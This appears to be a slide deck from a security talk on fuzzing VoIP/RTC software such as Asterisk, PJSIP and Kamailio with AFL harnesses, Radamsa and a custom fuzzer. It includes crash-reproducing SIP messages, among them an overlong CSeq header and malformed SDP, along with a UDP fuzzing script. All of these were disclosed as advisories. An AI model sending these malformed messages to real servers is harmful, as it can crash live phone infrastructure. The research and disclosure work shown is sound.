## A tale of two RTC fuzzing approaches

## Agenda

- 1. Introduction
- 2. First approach: instrumentation with AFL
- 3. Second approach: built a smart fuzzer
- 4. Conclusion

#### Introduction

## About us and our story

- Sandro Gauci
	- o original author of SIPVicious
	- Penetration Tester & Security Researcher
	- behind Enable Security GmbH
- Alfred Farrugia
	- o often works with Enable Security
	- enjoys building fuzzers and using them
	- this is mostly his *fault* ;-)

#### Our story and aim of this presentation

- been fuzzing software as a side-project and also professionally for a while
- tried different approaches with RTC software
- aim is to describe our tests; both our failures and the few successes

# **Fuzzing RTC?**

#### What (wtf is fuzzing)?

Fuzzing or fuzz testing is an automated software testing technique that involves providing invalid, unexpected, or random data as inputs to a computer program. The program is then monitored for exceptions such as crashes, or failing built-in code assertions or for finding potential memory leaks.

#### Why (bother with) RTC?

- Considered to be critical infrastructure
- Exposed to potential attackers
- Downtime causes major losses
- Not many people seem to be doing it

# First approach

- Trying different experiments
- American Fuzzy Lop (AFL) looked particularly attractive

# Why AFL?

#### The bug-o-rama trophy case

Yeah, it finds bugs. I am focusing chiefly on development and have not been running the fuzzer at a scale, but here are some of the notable vulnerabilities and other uniquely interesting bugs that are attributable to AFL (in large part thanks to the work done by other users):



## Why AFL?



# Why AFL?

Uses very efficient techniques:

- compile-time instrumentation
- genetic algorithms
- is solid and widely used

## How do you use AFL to fuzz RTC systems?

- AFL is great when fuzzing tools that take file input
	- e.g. ffmpeg or tcpdump
- AFL is not so great when it comes to fuzzing anything that doesn't take file input (e.g. servers)
- Major hurdle is wiring the target code so that it can be fuzzed with AFL
- Example 1: Asterisk: due to its modular system, we had problems testing specific modules; we ended up copying whole code to be able to load the modules
- Example 2: Kamailio: easier to wire it for fuzzing, except that building it with the compile-time instrumentation for AFL was painful

## Easy way out

- Fuzz what requires less effort!
- Libraries typically have a test harness
- Easier to isolate code that needs to be tested

#### How do you use AFL to fuzz RTC systems?

Need a corpora ..

...

INVITE sip:7170@iptel.org SIP/2.0 Via: SIP/2.0/UDP 195.37.77.100:5040; rport Max-Forwards: 10 From: <sip:jiri@iptel.org> To: <sip:jiri@bat.iptel.org> Call-ID: d10815e0-bf17-4afa-8412-d9130a793d96@213.20.128.35 CSeq: 2 INVITE Contact: <sip:213.20.128.35:9315> User-Agent: Windows RTC/1.0 Content-Type: application/sdp Content-Length: 451

## And a harness .. example with AFL and PJSIP

Test tool from PJSIP's samples modified to use AFL persistent mode, based off pjsipapps/src/samples/sipstateless.c

```
static void init media type (pjsip media type * mt,
         char *type, char *subtype, char *boundary) { /* removed */ }
int main (int argc, char *argv[])
{
 // initialization here
 pool = pjsip_endpt_create_pool (sip_endpt, NULL, 512, 512);
 init_media_type (&ctype, "multipart", "mixed", "12345");
   while (__AFL_LOOP(1000))
    \{char testmsg[10240] = { 0 };
     fread (testmsg, 1, 10240, stdin);
      pj_strdup2_with_null (pool, &str, testmsg);
      body = pjsip multipart parse (pool, str.ptr, str.slen, &ctype, 0);
     if (!body)
        {
          printf ("cannot be parsed!\n");
        }
    }
}
```
## Which created a message similar to this

INVITE sip:2565551100@one.example.com SIP/2.0 Via: SIP/2.0/UDP sip.example.com;branch=7c337f30d7ce.1 From: "Alice, A," <sip:bob@example.com> To: Bob <sip:bob@example.com> Call-ID: 602214199@mouse.wonderland.com CSeq: 1 INVITE Contact: Alice <sip:alice@mouse.wonderland.com> content-type: multipart/mixed;`boundary=++

--  $-++=\text{AAA}$ xxx --+

#### Which led to this crash

gdb --args asterisk -c

....

Asterisk Ready. Program received signal SIGSEGV, Segmentation fault. [Switching to Thread 0x7fffd6b85700 (LWP 2625)] 0x00007ffff783fd4c in parse\_multipart\_part (pool=0x1dff930, start=0x7ffff0004359 "--++=Discussion of Mbone Engineering Issues\ne=mbone@somewhere.com \nc=IN IP4 224.2.0.1/127\nt=0 0\nm=audio 3456 RTP/AVP 0\na=rtpmapt...\n--+", len=18446744073709551615, pct=0x1dffd60) at ../src/pjsip/sip\_multipart.c:435 435 while (p!=end && \*p!='\n') ++p;

## AFLandKamailio

```
#include "core/parser/msg_parser.h"
int main() {
    if (fuzz_init_memory() != 0) goto error;
    static char buf [\text{maxsize}] = \{0\};struct sip_msg* msg;
    set_local_debug_level(-250);
    int i;
    for (i=0; i<sub>maxsize</sub>; i++) buf[i] = 0;
    while (__AFL_LOOP(1000)) {
        msg=pkg_malloc(sizeof(struct sip_msg));
        memset(msg,0, sizeof(struct sip_msg));
        int len = read(0, but, maxsize-2); but[len] = 0len += 1; buf\lceillen\rceil = 0;
        len += 1; str inb; inb.s = buf;
        inb.len = len; len = inb.len;
        msg->buf=buf; msg->len=len;
         if (parse_msg(buf,len, msg) == \theta) {
             parse_headers(msg, HDR_FROM_F|HDR_TO_F|HDR_CALLID_F|HDR_CSEQ_F, 0);
        }
        free sip msg(msg);
        pkg_free(msg);
    }
}
```
#### **AFL and Kamailio**

No issues in Kamailio found when taking this approach

Radamsa is a test case generator for robustness testing, a.k.a. a fuzzer

```
echo "aaa" | radamsa
 aaaa
echo "aaa" | radamsa
 ːaaa
echo "Fuzztron 2000" | radamsa --seed 4
 Fuzztron 4294967296
echo "1 + (2 + (3 + 4))" | radamsa --seed 12 -n 4
 1 + (2 + (2 + (3 + 4))1 + (2 + (3 + ?4))18446744073709551615 + 4)))
 1 + (2 + (3 + 170141183460469231731687303715884105727))
```
- using Radamsa with replay
- immediate result: CSeq issue in PJSIP

The following OPTIONS message reproduced:

OPTIONS sip:localhost:5060 SIP/2.0 From: <sip:test@localhost> To: <sip:test2@localhost> Call-ID: aa@0000000000 CSeq: 0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...AAA Via: SIP/2.0/UDP 195.37.78.177:5060 Contact: <sip:test@localhost> Content-Length: 0

Result:

Asterisk Malloc Debugger Started (see /opt/asterisk/var/log/asterisk/mmlog)) Asterisk Ready. [Apr 11 23:52:41] NOTICE[18382]: res\_pjsip/pjsip\_distributor.c:536 log\_failed\_request: Request 'OPTIONS' from '<sip:test@localhost>' failed for '10.0.2.2:44779' (callid: aa@0000000000) - No matching endpoint found ^CAsterisk cleanly ending (0). Executing last minute cleanups == Destroying musiconhold processes == Manager unregistered action DBGet == Manager unregistered action DBPut == Manager unregistered action DBDel == Manager unregistered action DBDelTree WARNING: High fence violation of 0x7ff0640058d0 allocated at ../src/pj/pool policy malloc.c default block alloc() line 46 WARNING: Memory corrupted after free of 0x7ff064006970 allocated at AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA @0000000000\$195.37.78.177:5060\$ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAA...AAA\$0\$\$aa@0000000000\$195.37.78.177:5060\$() line 1094795585 Segmentation fault

#### Script to produce this issue

```
def radamsafuzz(input):
    p = Popen(['radamsa'], stdin=PIPE, stdout=PIPE)
    p.stdin.write(input)
    out, err = p.communicate()
    return out
def register(_from, _to, callid, useragent, cseq, via, contact, contentlength):
    return 'REGISTER sip:voip.net:5060 SIP/2.0\r\n' + \
            'From: \sqrt{s}\rceil \n\cdot \sqrt{2} from + \
            'To: \sqrt{s}\ln' \sqrt{m} to + \
            'Call-ID: %s\n\hbox{\frown} % S\rightarrow A''User-Agent: \sqrt{s}\right\{n' \approx useragent + \
            'CSeq: %s\r\ln' % cseq + \n'Via: \sqrt{s}\ln' \sqrt{w} via + \
            'Contact: \sqrt{s}\nabla\cdot % contact + \
             'Content-Length: \sqrt{s}\nabla \cdot \sqrt{n}' % contentlength + \
            '\r\n'
HOST = '10.0.2.15'PORT = 5060
while True:
    s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    s.connect((HOST, PORT))
    while v is None:
         fuzz\_register[key] = radamsafuzz(fuzz\_register[key])dt = register(**fuzz_register)
    with open('payload/%i.raw' % ix, 'wb') as fout:
         fout.write(dt)
    s.sendall(dt)
```
### More experiments with this alternative approach

- Little effort, worked surprisingly well
- Tried the same approach with Asterisk chan\_skinny, did not get too far
- Similar issue with FreeSWITCH

#### chan\_skinny couldn't be fuzzed



#### Reported back to Asterisk project

Issued 3 advisories:

- Heap overflow in CSEQ header parsing affects Asterisk chan\_pjsip and PJSIP
- Out of bound memory access in PJSIP multipart parser crashes Asterisk
- Asterisk Skinny memory exhaustion vulnerability leads to DoS

## Second approach

- inspired by the CSeq finding in PJSIP
- smart fuzzer, one that knows the target protocols
- started building and ended up with two tools:
	- estoolkit
	- gasoline

## Second approach: estoolkit

- build environments on top of docker
- quickly switch through different configurations
	- e.g. ./run.sh 5.1.3 cli config/default
	- and ./run.sh 5.1.3 gdb config/default
- gdb mode is especially useful

## Second approach: gasoline the fuzzer

- agnostic to which mutation engine we use
	- $\circ$  initial support for radamsa,
	- zzuf added later
- minimal SIP and RTP library targeted towards fuzzing
- so we could actually create a call, a dialog, authenticate

## What did we test?

- Asterisk with chan\_sip .. no results
- Asterisk with pjsip
- rtpproxy .. only tested basic default config
- rtpengine .. only tested basic default config
- kamailio .. one finding; only tested basic default config
- voipmonitor (tip: enable the Live Sniffer)
- customer systems/code

#### Public findings - Kamailio

REGISTER sip:localhost:5060 SIP/2.0 Via: SIP/2.0/TCP 127.0.0.1:53497;branch=z9hG4bK0aa9ae17-25cb-4c3a-abc9-979ce5bee394 To: <sip:1@localhost:5060> From: Test <sip:2@localhost:5060>;tag=bk1RdYaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaRg Call-ID: 8b113457-c6a6-456a-be68-606686d93c38 Contact: sip:1@127.0.0.1:53497 Max-Forwards: 70 CSeq: 10086 REGISTER User-Agent: go SIP fuzzer/1 Content-Length: 0

## Public findings - Asterisk / PJSIP (1)

SUBSCRIBE sip:3000@127.0.0.1:5060 SIP/2.0 To: <sip:3000@127.0.0.1:5060> From: Test <sip:3000@127.0.0.1:5060> Call-ID: 1627b84b-b57d-4256-a748-30d01d242199 CSeq: 2 SUBSCRIBE Via: SIP/2.0/TCP 172.17.0.1:10394;branch=z9hG4bK1627b84b-b57d-4256-a748-30d01d242199 Contact: <sip:3000@172.17.0.1> Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Accept: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA (REPEAT ACCEPT FOR 50 TIMES) Event: message-summary Allow: Allow: SUBSCRIBE, NOTIFY, INVITE, ACK, CANCEL, BYE, REFER, INFO, OPTIONS, MESSAGE Authorization: Digest username="3000",realm="asterisk",nonce="1517181436/80170188d05f4af45b8530366c8e7e5e Content-Length: 0

## Public findings - Asterisk / PJSIP (2)

INVITE sip:5678@127.0.0.1:5060 SIP/2.0 To: <sip:5678@127.0.0.1:5060> From: Test <sip:5678@127.0.0.1:5060> Call-ID: adc9caea-2d0a-40af-9de5-1dd21387e03a CSeq: 2 INVITE Via: SIP/2.0/UDP 172.17.0.1:10394;branch=z9hG4bKadc9caea-2d0a-40af-9de5-1dd21387e03a Contact: <sip:5678@172.17.0.1> Content-Type: application/sdp Content-Length: 228

 $v = \theta$ o=- 1061502179 1061502179 IN IP4 172.17.0.1 s=Asterisk c=IN IP4 172.17.0.1 t=0 0 m=audio 17000 RTP/AVP 9 0 101 a=rtpmap:8 alaw/8000 a=rtpmap:0 PCMU/8000 a=rtpmap:101 telephone-event/8000 a=fmtp\x00:101 0-16 a=sendrecv

## Public findings - Asterisk / PJSIP (3)

INVITE sip:5678@127.0.0.1:5060 SIP/2.0 To: <sip:5678@127.0.0.1:5060> From: Test <sip:5678@127.0.0.1:5060> Call-ID: 5493d4c9-8248-4c26-a63c-ee74bcf3e1e8 CSeq: 2 INVITE Via: SIP/2.0/UDP 172.17.0.1:10394;branch=z9hG4bK5493d4c9-8248-4c26-a63c-ee74bcf3e1e8 Contact: <sip:5678@172.17.0.1> Content-Type: application/sdp Content-Length: 115

 $v = \theta$ o=- 1061502179 1061502179 IN IP4 172.17.0.1 s=Asterisk c=IN IP4 172.17.0.2 m=audio 17002 RTP/AVP 4294967296

## And also, issues that stop us from fuzzing

Asterisk exhibited a crash when sending a repeated number of INVITE messages over TCP or TLS transport. We reported this as well.

#### Gasoline vs Kamailio, in action



#### What else and what is next?

- Also looking at other protocols, especially STUN / TURN
- Will probably look again at compile-time instrumentation / AFL / Libfuzzer approach
- Looking for non-crash vulnerabilities, e.g.
	- authentication bypass
	- dialplan bypass
	- memory disclosure / leak vulnerabilities (similar to Heartbleed)

## Conclusion

- AFL approach requires a lot of setting up and customizations
- Would be great if the developers would provide tools, samples and documentation to aid with this
- Some already are (I only know of non-RTC devs who do this) including fuzzing support
- See Google's [OSS-Fuzz](https://github.com/google/oss-fuzz) and it's [ideal integration document](https://github.com/google/oss-fuzz/blob/master/docs/ideal_integration.md)
- The second approach allows us to do blackbox testing without access to source code
- Appears to be surprisingly effective

## Conclusion- ideal integration

Every fuzz target:

- Is maintained by code owners in their RCS (Git, SVN, etc).
- Is built with the rest of the tests no bit rot!
- Has a seed corpus with good code coverage.
- Is continuously tested on the seed corpus with ASan/UBSan/MSan
- Is fast and has no OOMs
- Has a fuzzing dictionary, if applicable

## Q&A ?

Get in touch

- [sandro at enablesecurity dot com](mailto:sandro@enablesecurity.com)
- [https://enablesecurity.com](https://enablesecurity.com/)
- [https://sipvicious.pro](https://sipvicious.pro/) && [https://sipvicious.org](https://sipvicious.org/)
- · [@sandrogauci](https://twitter.com/sandrogauci)

